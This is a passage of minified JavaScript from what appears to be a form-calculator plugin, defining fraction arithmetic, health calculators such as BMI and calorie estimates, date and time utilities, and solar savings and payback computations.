{var _aux=function(a,b){var d1,d2,m,r;a=(a+'/1').split('/');b=(b+'/1').split('/');d1=a[0]*b[1]+a[1]*b[0];d2=a[1]*b[1];if(isNaN(d1)||isNaN(d2))throw'Invalid numbers';m=abs(gcd(d1,d2));r=d1/m+IF(d2/m==1,'','/'+d2/m);return jQuery.isNumeric(r)?r*1:r;};var r=0;for(var i in arguments)r=_aux(r,arguments[i]);return r;}catch(err){}};}
if(window.FRACTIONSUB==undefined)
{window.FRACTIONSUB=window.fractionsub=function(){try
{var _aux=function(a,b){var d1,d2,m,r;a=(a+'/1').split('/');b=(b+'/1').split('/');d1=a[0]*b[1]-a[1]*b[0];d2=a[1]*b[1];if(isNaN(d1)||isNaN(d2))throw'Invalid numbers';m=abs(gcd(d1,d2));r=d1/m+IF(d2/m==1,'','/'+d2/m);return jQuery.isNumeric(r)?r*1:r;};var r=0;for(var i in arguments)
{if(i==0)r=_aux(arguments[i],r);else r=_aux(r,arguments[i]);}
return r;}catch(err){}};}
if(window.FRACTIONMULT==undefined)
{window.FRACTIONMULT=window.fractionmult=function(){try
{var _aux=function(a,b){var d1,d2,m,r;a=(a+'/1').split('/');b=(b+'/1').split('/');d1=a[0]*b[0];d2=a[1]*b[1];if(isNaN(d1)||isNaN(d2))throw'Invalid numbers';m=abs(gcd(d1,d2));r=d1/m+IF(d2/m==1,'','/'+d2/m);return jQuery.isNumeric(r)?r*1:r;};var r=1;for(var i in arguments)r=_aux(r,arguments[i]);return r;}catch(err){}};}
if(window.FRACTIONDIV==undefined)
{window.FRACTIONDIV=window.fractiondiv=function(){try
{var _aux=function(a,b){var d1,d2,m,r;a=(a+'/1').split('/');b=(b+'/1').split('/');d1=a[0]*b[1];d2=a[1]*b[0];if(isNaN(d1)||isNaN(d2))throw'Invalid numbers';m=abs(gcd(d1,d2));r=d1/m+IF(d2/m==1,'','/'+d2/m);return jQuery.isNumeric(r)?r*1:r;};var r=1;for(var i in arguments)
{if(i==0)r=_aux(arguments[i],r);else r=_aux(r,arguments[i]);}
return r;}catch(err){}};}
if(window.SCIENTIFICTODECIMAL==undefined)
{window.SCIENTIFICTODECIMAL=window.scientifictodecimal=function(x){function initialize(c){e=parseInt(c[1]);n=c[0].split('.');i=n[0];d=n[1]||'';};if(!isNaN(x*1)){x*=1;var s=x<0?'-':'',y,c,e,n,i,d;y=Math.abs(x);c=y.toString().split('e-');if(2==c.length){initialize(c);x=s+'0.'+(new Array(e-i.length+d.length)).join(0)+i+d;}else{c=y.toString().split('e+');if(2==c.length){initialize(c);x=s+i+d+(new Array(e+1-d.length)).join(0);}}}
return x;};}
if(window.DECIMALTOSCIENTIFIC==undefined)
{window.DECIMALTOSCIENTIFIC=window.decimaltoscientific=function(x){var v=Number(x).toExponential();return(isNaN(v)||x=='')?x:v;};}
if(window.FORMAT==undefined)
{window.FORMAT=window.format=function(x,o){return fbuilderjQuery.fbuilder.calculator.format(x,o);};}
if(window.UNFORMAT==undefined)
{window.UNFORMAT=window.unformat=function(x,o){try
{var s;try
{s=(typeof o!='undefined'&&'decimalsymbol' in o)?o['decimalsymbol']:'.';}catch(err){s='.';}
return(x+'').replace(new RegExp('[^\\-\\d\\'+s+']','gi'),'').replace(new RegExp('\\'+s,'gi'),'.')*1;}
catch(err){return x;}};}
if(window.SINGLEDIGIT==undefined)
{window.SINGLEDIGIT=window.singledigit=function(v,callback){let result=v;try
{callback=typeof callback=='function'?callback:function(d){return SUM(d);};v=String(v).split('');do{result=callback(v);v=String(result).split('');}while(10<=result);}
catch(err){if('console' in window)console.log(err);}
return result;};}
fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['default']['prefix'],CF_LOGICAL);},'validator':function(v)
{return(typeof v=='number')?isFinite(v):(typeof v!='undefined');}};;(function(root){var lib={};function _cm_in(v){return v/2.54;}
function _in_cm(v){return v*2.54;}
function _lb_kg(v){return v/2.2;}
function _kg_lb(v){return v*2.2;}
lib.cf_health_version='0.1';lib.IDEALWEIGHTCALCULATOR=lib.idealweightcalculator=function(gender,height,unit){unit=(unit||'metric').toLowerCase();height=unit=='imperial'?_in_cm(height):height;let output=(height-100)*(gender.toLowerCase()=='male'?0.9:0.85);return unit=='imperial'?_kg_lb(output):output;};lib.BMICALCULATOR=lib.bmicalculator=function(height,weight,unit,as_text){unit=(unit||'metric').toLowerCase();as_text=as_text||false;height=(unit=='imperial'?_in_cm(height):height)/100;weight=unit=='imperial'?_lb_kg(weight):weight;let bmi=PREC(weight/Math.pow(height,2),2,true);if(!as_text)return bmi;if(bmi<18.5)return'Underweight';if(bmi<=24.9)return'Normal';if(bmi<=29.9)return'Overweight';return'Obese';};lib.BMRCALCULATOR=lib.bmrcalculator=function(age,gender,height,weight,unit){unit=(unit||'metric').toLowerCase();height=unit=='imperial'?_in_cm(height):height;weight=unit=='imperial'?_lb_kg(weight):weight;return 10*weight+6.25*height-5*age+(gender.toLowerCase()=='male'?5:-161);};lib.MAINTENANCECALORIESCALCULATOR=lib.maintenancecaloriescalculator=function(age,gender,height,weight,unit,activity){unit=(unit||'metric').toLowerCase();activity=(activity||'moderate').toLowerCase();height=unit=='imperial'?_in_cm(height):height;weight=unit=='imperial'?_lb_kg(weight):weight;let factors={'sedentary':1.2,'light':1.375,'moderate':1.465,'active':1.55,'very':1.725,'extra':1.9}
let factor=activity in factors?factors[activity]:1.465;let bmr=lib.BMRCALCULATOR(age,gender.toLowerCase(),height,weight,'metric');return Math.round(bmr*factor);};lib.BYGOALCALORIESCALCULATOR=lib.bygoalcaloriescalculator=function(age,gender,height,weight,unit,activity,goal,details){unit=(unit||'metric').toLowerCase();activity=(activity||'moderate').toLowerCase();goal=(goal||'maintain').toLowerCase();details=details||false;height=unit=='imperial'?_in_cm(height):height;weight=unit=='imperial'?_lb_kg(weight):weight;let goals={'lose':-500,'gain':500,'maintain':0};let goal_factor=goal in goals?goals[goal]:0;let calories=lib.MAINTENANCECALORIESCALCULATOR(age,gender,height,weight,unit,activity)+goal_factor;if(!details)return calories;let proteins=weight*2.2;let fat=calories*0.25/9;let carbs=(calories*1-(proteins*4+fat*9))/4;return{'calories':calories,'proteins':Math.round(proteins),'fat':Math.round(fat),'carbs':Math.round(carbs)};};lib.WATERINTAKECALCULATOR=lib.waterintakecalculator=function(age,gender,weight,unit,activity,climate){unit=(unit||'kg').toLowerCase();activity=(activity||'moderate').toLowerCase();weight=unit=='lb'||unit=='imperial'?_lb_kg(weight):weight;climate=climate||'mild';const activityMultipliers={'sedentary':1.0,'light':1.2,'moderate':1.4,'very':1.6,'extra':1.8};let activity_factor=activity in activityMultipliers?activityMultipliers[activity]:1.4;const climateMultipliers={'cold':0.9,'mild':1.0,'warm':1.15,'hot':1.3};let climate_factor=climate in climateMultipliers?climateMultipliers[climate]:1;let baseIntake=weight*0.033;let ageMultiplier=1.0;if(age<18)ageMultiplier=1.1;else if(age>65)ageMultiplier=1.05;let genderMultiplier=gender.toLowerCase()==='male'?1.0:0.9;let waterIntake=baseIntake*ageMultiplier*genderMultiplier*activity_factor*climate_factor;waterIntake=Math.max(1.5,waterIntake);waterIntake=Math.min(5.0,waterIntake);return PREC(waterIntake,2,true);};lib.HIPTOWAISTRATIOCALCULATOR=lib.hiptowaistratiocalculator=function(gender,hip,waist){gender=gender.toLowerCase();let ratio=waist/hip;let shape=ratio<=0.9?'pear':(ratio<=1?'avocado':'apple');let ideal=gender=='male'?'0.9-1.0':'0.7-0.8';let risk;if('male'==gender){if(ratio<=0.95)risk='Low health risk';else if(ratio<=1)risk='Moderate health risk';else risk='High health risk';}else{if(ratio<=0.8)risk='Low health risk';else if(ratio<=0.84)risk='Moderate health risk';else risk='High health risk';}
return{'ratio':PREC(ratio,2,true),'shape':shape,'risk':risk,'ideal':ideal};};root.CF_HEALTH=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['health']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['health']['prefix'],CF_HEALTH);}};;(function(root){var lib={},default_format=(typeof window.DATETIMEFORMAT!='undefined')?window.DATETIMEFORMAT:'yyyy-mm-dd hh:ii:ss a',regExp='';Date.prototype.valid=function(){return isFinite(this);};function _processArguments(date,format,leading_zeros){if(arguments.length==1&&(typeof date=='boolean'||date==0||date==1))
{leading_zeros=date;date=undefined;format=undefined;}
leading_zeros=leading_zeros||0;return{date:date,format:format,leading_zeros:leading_zeros};}
function _leadingZeros(n){return n<10?0+''+n:n;};function _getDateObj(date,format){if(date==0)return 0;try{if(date instanceof Date)return date;}catch(err){}
var d=new Date();format=format||default_format;if(typeof date!='undefined'){if(typeof date=='number'){if(-1<date&&date<1){d.setMilliseconds(0);d.setHours(0);d.setMinutes(0);d.setSeconds(0);date+=d.valueOf()/86400000;}
d=new Date(date*86400000);}else if(typeof date=='string'){var p;if(null!=(p=/(\d{4})[\/\-\.](\d{1,2})[\/\-\.](\d{1,2})/.exec(date))){if(/y{4}[\/\-\.]m{2}[\/\-\.]d{2}/i.test(format)){d=new Date(p[1],(p[2]-1),p[3]);}else{d=new Date(p[1],(p[3]-1),p[2]);}
date=date.replace(p[0],'');}
if(null!=(p=/(\d{1,2})[\/\-\.](\d{1,2})[\/\-\.](\d{4})/.exec(date))){if(/d{2}[\/\-\.]m{2}[\/\-\.]y{4}/i.test(format)){d=new Date(p[3],(p[2]-1),p[1]);}else{d=new Date(p[3],(p[1]-1),p[2]);}
date=date.replace(p[0],'');}
if(null!=(p=/(\d{1,2})[\/\-\.](\d{1,2})[\/\-\.](\d{2})/.exec(date))){if(/d{2}[\/\-\.]m{2}[\/\-\.]y{2}/i.test(format)){d=new Date(2000+p[3]*1,(p[2]-1),p[1]);}else if(/m{2}[\/\-\.]d{2}[\/\-\.]y{2}/i.test(format)){d=new Date(2000+p[3]*1,(p[1]-1),p[2]);}else if(/y{2}[\/\-\.]d{2}[\/\-\.]m{2}/i.test(format)){d=new Date(2000+p[1]*1,(p[3]-1),p[2]);}else if(/y{2}[\/\-\.]m{2}[\/\-\.]d{2}/i.test(format)){d=new Date(2000+p[1]*1,(p[2]-1),p[3]);}
date=date.replace(p[0],'');}
if(null!=(p=/(\d{1,2})[:\.](\d{1,2})([:\.](\d{1,2}))?\s*([ap]m)?/i.exec(date))){if(/h+/i.test(format)){if(typeof p[5]!='undefined'&&/pm/i.test(p[5])&&p[1]*1!=12)p[1]=(p[1]*1+12)%24;if(typeof p[5]!='undefined'&&/am/i.test(p[5])&&p[1]*1==12)p[1]=0;d.setHours(p[1]);}
if(/i+/i.test(format))d.setMinutes(p[2]);if(/s+/i.test(format)&&(typeof p[4]!='undefined'))d.setSeconds(p[4]);}}else{d=new Date(date);}
d.setMilliseconds(0);if(!/h+/i.test(format))d.setHours(0);if(!/i+/i.test(format))d.setMinutes(0);if(!/s+/i.test(format))d.setSeconds(0);}
return d;};lib.cf_datetime_version='0.1';lib.DATEOBJ=function(date,format){var d=_getDateObj(date,format);if(d&&d.valid())return d;return false;};lib.LEADINGZERO=function(v){if(!isNaN(v)&&0<=v){v=_leadingZeros(v);}
return v;};lib.YEAR=function(date,format){var d=_getDateObj(date,format);if(d&&d.valid())return d.getFullYear();return false;};lib.MONTH=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid()){r=d.getMonth()+1;if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.MONTHNAME=function(date,format,locale){var d=lib.DATEOBJ(date,format),r=false;if(d){locale=locale||'default';try{r=d.toLocaleString(locale,{month:'long'});}catch(err){r=d.toLocaleString('default',{month:'long'});}}
return r;};lib.WEEKDAYNAME=function(date,format,locale){var d=lib.DATEOBJ(date,format),r=false;if(d){locale=locale||'default';try{r=d.toLocaleString(locale,{weekday:'long'});}catch(err){r=d.toLocaleString('default',{weekday:'long'});}}
return r;};lib.DAY=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid())
{r=d.getDate();if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.WEEKDAY=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid()){r=d.getDay()+1;if(leading_zeros)r=_leadingZeros(r);}
return r;};function _weeknum_base(date,format,leading_zeros,version){var d=_getDateObj(date,format),i,n,r=false;if(d&&d.valid()){i=new Date(d.getFullYear(),0,1,0,0,0,0);n=(d-i)/(24*60*60*1000);if(version==1){r=Math.max(Math.ceil((n+1)/7),1);}else{let w=lib.WEEKDAY(i);r=Math.max(Math.ceil((n+w)/7),1)%52;}
if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.WEEKNUM=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];return _weeknum_base(date,format,leading_zeros,1);};lib.WEEKNUM2=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];return _weeknum_base(date,format,leading_zeros,2);};lib.HOURS=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid()){r=d.getHours();if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.MINUTES=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid()){r=d.getMinutes();if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.SECONDS=function(date,format,leading_zeros){var tmp=_processArguments.apply(null,arguments);date=tmp['date'];format=tmp['format'];leading_zeros=tmp['leading_zeros'];var d=_getDateObj(date,format),r=false;if(d&&d.valid()){r=d.getSeconds();if(leading_zeros)r=_leadingZeros(r);}
return r;};lib.NOW=function(){return _getDateObj();};lib.TODAY=function(){var d=_getDateObj();d.setHours(0);d.setMinutes(0);d.setSeconds(0);return d;};lib.EOMONTH=function(d,n){n=(n||0)+1;var d1=_getDateObj(d);d1.setDate(1);d1.setMonth(d1.getMonth()+n);d1.setDate(d1.getDate()-1);return d1;};lib.DATEDIFF=function(date_one,date_two,date_format,return_format){var d1=_getDateObj(date_one,date_format),d2=_getDateObj(date_two,date_format),diff,r={'years':-1,'months':-1,'days':-1,'hours':-1,'minutes':-1,'seconds':-1};return_format=return_format||'d';if(d1&&d1.valid()&&d2&&d2.valid()){if(d1.valueOf()>d2.valueOf()){d2=_getDateObj(date_one,date_format);d1=_getDateObj(date_two,date_format);}
if(!/h/i.test(date_format+return_format)){d2.setMinutes(d2.getMinutes()-d2.getTimezoneOffset());d1.setMinutes(d1.getMinutes()-d1.getTimezoneOffset());}
diff=d2.valueOf()-d1.valueOf();if(typeof return_format=='undefined'||return_format=='d'){r.days=Math.floor(diff/86400000);}else if(/[m,y]/i.test(return_format)){var months,days,tmp;months=(d2.getFullYear()-d1.getFullYear())*12;months-=d1.getMonth()+1;months+=d2.getMonth()+1;days=d2.getDate()-d1.getDate();if(days<0){months--;tmp=new Date(d2.getFullYear(),d2.getMonth());tmp.setDate(tmp.getDate()-1);tmp.setDate(d1.getDate());if(d1.getDate()!=tmp.getDate()){tmp=new Date(d2.getFullYear(),d2.getMonth());tmp.setDate(tmp.getDate()-1);}
days=Math.abs(d2.valueOf()-tmp.valueOf())/(24*60*60*1000);}
r.months=months;r.days=Math.floor(days);if(/y/i.test(return_format)){r.years=Math.floor(months/12);r.months=months%12;}}
if(/h/i.test(return_format))r.hours=Math.floor(diff/3600000);else r.hours=Math.floor(diff%86400000/3600000);if(/i/i.test(return_format)){r.hours=-1;r.minutes=Math.floor(diff/60000);}
else r.minutes=Math.floor(diff%86400000%3600000/60000);if(/s/i.test(return_format)){r.hours=-1;r.minutes=-1;r.seconds=Math.floor(diff/1000);}
else r.seconds=Math.floor(diff%86400000%3600000%60000/1000);}
return r;};if(typeof NETWORKDAYS=='undefined'){lib.NETWORKDAYS=lib.NETWORKDAYS=function(start_date,end_date,date_format,holidays,holidays_format){var tmp,result=0,min_date_tmp,max_date_tmp;date_format=date_format||'mm/dd/yyyy';holidays=holidays||[];holidays_format=holidays_format||date_format;start_date=DATEOBJ(start_date,date_format);end_date=DATEOBJ(end_date,date_format);min_date_tmp=Math.min(start_date,end_date);max_date_tmp=Math.max(start_date,end_date);start_date=new Date(min_date_tmp);end_date=new Date(max_date_tmp);if(!Array.isArray(holidays))holidays=[holidays];for(var i=0,h=holidays.length;i<h;i++){holidays[i]=GETDATETIMESTRING(DATEOBJ(holidays[i],holidays_format),'yyyy-mm-dd');}
while(start_date<=end_date){tmp=start_date.getDay();if(0!=tmp&&6!=tmp){tmp=GETDATETIMESTRING(start_date,'yyyy-mm-dd');if(holidays.indexOf(tmp)==-1)result++;}
start_date.setDate(start_date.getDate()+1);}
return result;};}
lib.DATETIMESUM=function(date,format,number,to_increase,ignore_weekend){var d=_getDateObj(date,format);ignore_weekend=ignore_weekend||false;if(d&&d.valid()){if(typeof number!='number'&&isNaN(parseFloat(number)))number=0;else number=parseFloat(number);if(typeof to_increase=='undefined')to_increase='d';if(/y+/i.test(to_increase))d.setFullYear(d.getFullYear()+number);else if(/d+/i.test(to_increase)){if(ignore_weekend)
{var n=number<0?Math.ceil(number):Math.floor(number),s=number<0?-1:1;while(n)
{d.setDate(d.getDate()+s);if(0<d.getDay()&&d.getDay()<6)n-=s;}}
else d.setDate(d.getDate()+number);}
else if(/m+/i.test(to_increase)){var tmp=DAY(d)
d.setDate(1);d.setMonth(d.getMonth()+number);d=EOMONTH(d);d.setDate(MIN(tmp,DAY(d)));}
else if(/h+/i.test(to_increase))d.setHours(d.getHours()+number);else if(/i+/i.test(to_increase))d.setMinutes(d.getMinutes()+number);else d.setSeconds(d.getSeconds()+number);return d;}
return false;};lib.DECIMALTOTIME=lib.decimaltotime=function(value,from_format,to_format){function complete(v,f)
{if(1<f[0].length&&v<10)v='0'+v;return v;};from_format=from_format.toLowerCase();var y=/\by+\b/i.exec(to_format),m=/\bm+\b/i.exec(to_format),d=/\bd+\b/i.exec(to_format),h=/\bh+\b/i.exec(to_format),i=/\bi+\b/i.exec(to_format),s=/\bs+\b/i.exec(to_format),factor=1,components={};switch(from_format)
{case'y':factor=365*24*60*60;break;case'm':factor=30*24*60*60;break;case'd':factor=24*60*60;break;case'h':factor=60*60;break;case'i':factor=60;break;}
value*=factor;if(y){components['y']=FLOOR(value/(365*24*60*60));value=value%(365*24*60*60);}
if(m){components['m']=complete(FLOOR(value/(30*24*60*60)),m);value=value%(30*24*60*60);}
if(d){components['d']=complete(FLOOR(value/(24*60*60)),d);value=value%(24*60*60);}
if(h){components['h']=complete(FLOOR(value/(60*60)),h);value=value%(60*60);}
if(i){components['i']=complete(FLOOR(value/60),i);value=value%60;}
if(s){components['s']=complete(FLOOR(value),s);}
for(var index in components)
{to_format=to_format.replace(new RegExp('\\b'+index+'+\\b','i'),components[index]);}
return to_format;};lib.TIMETODECIMAL=lib.timetodecimal=function(value,from_format,to_format){from_format=from_format.replace(/[^ymdhisa\:\s]/ig,'').replace(/^[\s\:]+/,'').replace(/[\s\:]+$/,'').replace(/[\s\:]+/g,' ');value=(value+'').replace(/^[\s\:]+/,'').replace(/[\s\:]+$/,'').replace(/[\s\:]+/g,' ');to_format=to_format.toLowerCase();var value_components=value.split(/\s+/g),from_components=from_format.split(/\s+/g),factor=1,result=0,last_index=from_components.length-1;for(var j in from_components)
{if(!(j in value_components))continue;if(/y/i.test(from_components[j]))factor=365*24*60*60;else if(/m/i.test(from_components[j]))factor=30*24*60*60;else if(/d/i.test(from_components[j]))factor=24*60*60;else if(/h/i.test(from_components[j])){factor=60*60;if(last_index in value_components){let a=(value_components[last_index]+'').toLowerCase();if(a=='pm'&&value_components[j]*1<=12){value_components[j]=value_components[j]*1+12;}else if(a=='am'&&value_components[j]*1==12){value_components[j]=value_components[j]*1-12;}}}
else if(/i/i.test(from_components[j]))factor=60;else if(/s/i.test(from_components[j]))factor=1;else continue;result+=value_components[j]*factor;}
switch(to_format)
{case'y':factor=365*24*60*60;break;case'm':factor=30*24*60*60;break;case'd':factor=24*60*60;break;case'h':factor=60*60;break;case'i':factor=60;break;case's':factor=1;break;}
return result/factor;};lib.GETDATETIMESTRING=function(date,format){if(typeof format=='undefined')format=default_format;date=_getDateObj(date,format);if(date&&date.valid()){var m=date.getMonth()+1,d=date.getDate(),h=date.getHours(),i=date.getMinutes(),s=date.getSeconds(),a=(h>=12)?'pm':'am';m=(m<10)?'0'+m:m;d=(d<10)?'0'+d:d;if(/a+/.test(format)){h=h%12;h=(h)?h:12;}
h=(h<10)?'0'+h:h;i=(i<10)?'0'+i:i;s=(s<10)?'0'+s:s;return format.replace(/\by{2}\b/i,date.getFullYear()%100).replace(/y+/i,date.getFullYear()).replace(/m+/i,m).replace(/d+/i,d).replace(/h+/i,h).replace(/i+/i,i).replace(/s+/i,s).replace(/a+/i,a);}
return date;};lib.PARSESLOTS=function(slots,format){function _parser(slot,format){try{const parsed=slot.match(/(\d{1,4}[\/\-\.]\d{1,4}[\/\-\.]\d{1,4})\s*\:\s*(\d{1,2}\:\d{1,2})\s*\-\s*(\d{1,2}\:\d{1,2})/);if(!slot.match)return false;return{date:lib.DATEOBJ(parsed[1],format),slot:{start:parsed[2],end:parsed[3],duration:lib.DATEDIFF(parsed[2],parsed[3],'hh:ii','i')['minutes']}};}catch(err){console.log(err);}
return false;};function _validateFormat(format){return(/dd[\-\/\.]mm[\-\/\.]yyyy/i.test(format)||/mm[\-\/\.]dd[\-\/\.]yyyy/i.test(format)||/yyyy[\-\/\.]mm[\-\/\.]dd/i.test(format)||/yyyy[\-\/\.]dd[\-\/\.]mm/i.test(format));};slots=slots||[];format=format||'';if(Array.isArray(slots)){let parsed_slots=[];if(_validateFormat){for(let i in slots){let slot=slots[i];if(typeof slot=='string'){let parsed_slot=_parser(slot,format);if(parsed_slot)parsed_slots.push(parsed_slot);}}}
return parsed_slots;}else if(typeof slots=='string'&&_validateFormat(format)){let parsed_slot=_parser(slots,format);if(parsed_slot)return parsed_slot;else null;}else return null;};root.CF_DATETIME=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['datetime']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['datetime']['prefix'],CF_DATETIME);},'validator':function(v)
{if(/^\s*((\d{4}[\/\-\.]\d{1,2}[\/\-\.]\d{1,2})|(\d{1,2}[\/\-\.]\d{1,2}[\/\-\.]\d{4}))?\s*(\d{1,2}\s*:\s*\d{1,2}(\s*:\s*\d{1,2})?(\s*[ap]m)?)?\s*$/i.test(v))
{return true;}
return false;}};;(function(root){var lib={};var CONSTANTS={SOLAR_PANEL_EFFICIENCY_DEGRADATION:0.005,AVERAGE_SOLAR_HOURS_PER_DAY:4.5,DAYS_PER_YEAR:365,MONTHS_PER_YEAR:12,GRID_EFFICIENCY_LOSS:0.08,BATTERY_EFFICIENCY:0.85,INFLATION_RATE:0.03,DEFAULT_DISCOUNT_RATE:0.05,DEFAULT_POWER_FACTOR:0.9,DEFAULT_GRID_CARBON_INTENSITY:0.4};function _getConstants(){if('CFF_ENERGY_CONSTANTS' in window){try{for(let i in CFF_ENERGY_CONSTANTS){if(CFF_ENERGY_CONSTANTS.hasOwnProperty(i)){CONSTANTS[i]=CFF_ENERGY_CONSTANTS[i];}}}catch(err){console.log(err);}}
return CONSTANTS;};var utils={round:function(value,decimals){var factor=Math.pow(10,decimals||2);return Math.round(value*factor)/factor;},validatePositive:function(value,name){if(typeof value!=='number'||value<=0){throw new Error(name+' must be a positive number');}},validateArray:function(arr,name,expectedLength){if(!Array.isArray(arr)){throw new Error(name+' must be an array');}
if(expectedLength&&arr.length!==expectedLength){throw new Error(name+' must have '+expectedLength+' elements');}},validateObject:function(obj,name){if(!obj||typeof obj!=='object'){throw new Error(name+' object is required');}},calculateCompoundEffect:function(initial,rate,years){return initial*Math.pow(1+rate,years);},calculatePresentValue:function(futureValue,rate,years){return futureValue/Math.pow(1+rate,years);}};lib.CFFSOLARSAVINGS=lib.cffsolarsavings=function(params){try{utils.validateObject(params,'Parameters');let p={monthlyConsumption:params.monthlyConsumption,electricityRate:params.electricityRate,solarSystemSize:params.solarSystemSize,solarHoursPerDay:params.solarHoursPerDay||_getConstants().AVERAGE_SOLAR_HOURS_PER_DAY,systemEfficiency:params.systemEfficiency||0.8,netMeteringRate:params.netMeteringRate||params.electricityRate};utils.validatePositive(p.monthlyConsumption,'Monthly consumption');utils.validatePositive(p.electricityRate,'Electricity rate');utils.validatePositive(p.solarSystemSize,'Solar system size');let dailyProduction=p.solarSystemSize*p.solarHoursPerDay*p.systemEfficiency,annualProduction=dailyProduction*_getConstants().DAYS_PER_YEAR,annualConsumption=p.monthlyConsumption*_getConstants().MONTHS_PER_YEAR,annualElectricityBill=annualConsumption*p.electricityRate,energyOffset=Math.min(annualProduction,annualConsumption),excessEnergy=Math.max(0,annualProduction-annualConsumption),annualSavings=(energyOffset*p.electricityRate)+(excessEnergy*p.netMeteringRate);return{production:{dailyProduction:utils.round(dailyProduction),monthlyProduction:utils.round(dailyProduction*_getConstants().DAYS_PER_YEAR/_getConstants().MONTHS_PER_YEAR),annualProduction:utils.round(annualProduction)},consumption:{monthlyConsumption:p.monthlyConsumption,annualConsumption:annualConsumption},financial:{monthlyElectricityBill:utils.round(annualElectricityBill/_getConstants().MONTHS_PER_YEAR),annualElectricityBill:utils.round(annualElectricityBill),monthlySavings:utils.round(annualSavings/_getConstants().MONTHS_PER_YEAR),annualSavings:utils.round(annualSavings),savingsPercentage:utils.round((annualSavings/annualElectricityBill)*100),excessEnergyValue:utils.round(excessEnergy*p.netMeteringRate)},metrics:{productionToConsumptionRatio:utils.round(annualProduction/annualConsumption),energyOffset:utils.round(energyOffset),excessEnergy:utils.round(excessEnergy)}};}catch(err){console.log(err);}};lib.CFFPAYBACKPERIOD=function(params){try{utils.validateObject(params,'Parameters');var p={initialInvestment:params.initialInvestment,annualSavings:params.annualSavings,maintenanceCostPerYear:params.maintenanceCostPerYear||0,incentives:params.incentives||0,inflationRate:params.inflationRate||_getConstants().INFLATION_RATE,degradationRate:params.degradationRate||_getConstants().SOLAR_PANEL_EFFICIENCY_DEGRADATION,analysisYears:params.analysisYears||25,discountRate:params.discountRate||_getConstants().DEFAULT_DISCOUNT_RATE};utils.validatePositive(p.initialInvestment,'Initial investment');utils.validatePositive(p.annualSavings,'Annual savings');var netInitialInvestment=p.initialInvestment-p.incentives,cumulativeCashFlow=-netInitialInvestment,netPresentValue=-netInitialInvestment,paybackPeriod=null,inflationFactors=[],degradationFactors=[],discountFactors=[];for(var year=1;year<=p.analysisYears;year++){inflationFactors[year]=Math.pow(1+p.inflationRate,year-1);degradationFactors[year]=Math.pow(1-p.degradationRate,year-1);discountFactors[year]=Math.pow(1+p.discountRate,year);}
var yearlyAnalysis=[];for(var year=1;year<=p.analysisYears;year++){var adjustedSavings=p.annualSavings*degradationFactors[year]*inflationFactors[year];var adjustedMaintenanceCost=p.maintenanceCostPerYear*inflationFactors[year];var netAnnualSavings=adjustedSavings-adjustedMaintenanceCost;cumulativeCashFlow+=netAnnualSavings;var presentValue=netAnnualSavings/discountFactors[year];netPresentValue+=presentValue;if(paybackPeriod===null&&cumulativeCashFlow>=0){var previousCashFlow=year>1?yearlyAnalysis[year-2].cumulativeCashFlow:-netInitialInvestment;paybackPeriod=(year-1)+Math.abs(previousCashFlow)/netAnnualSavings;}
yearlyAnalysis.push({year:year,adjustedSavings:utils.round(adjustedSavings),maintenanceCost:utils.round(adjustedMaintenanceCost),netAnnualSavings:utils.round(netAnnualSavings),cumulativeCashFlow:utils.round(cumulativeCashFlow),presentValue:utils.round(presentValue)});}
return{financial:{initialInvestment:p.initialInvestment,incentives:p.incentives,netInitialInvestment:utils.round(netInitialInvestment),simplePaybackPeriod:utils.round(netInitialInvestment/(p.annualSavings-p.maintenanceCostPerYear)),discountedPaybackPeriod:paybackPeriod?utils.round(paybackPeriod):null,netPresentValue:utils.round(netPresentValue),totalCashFlow:utils.round(cumulativeCashFlow)},analysis:{analysisYears:p.analysisYears,inflationRate:p.inflationRate,degradationRate:p.degradationRate,discountRate:p.discountRate},yearlyBreakdown:yearlyAnalysis};}catch(err){console.log(err);}};lib.CFFPOWERREQUIREMENTS=function(params){try{utils.validateObject(params,'Parameters');utils.validateArray(params.appliances,'Appliances');if(params.appliances.length===0){throw new Error('At least one appliance must be specified');}
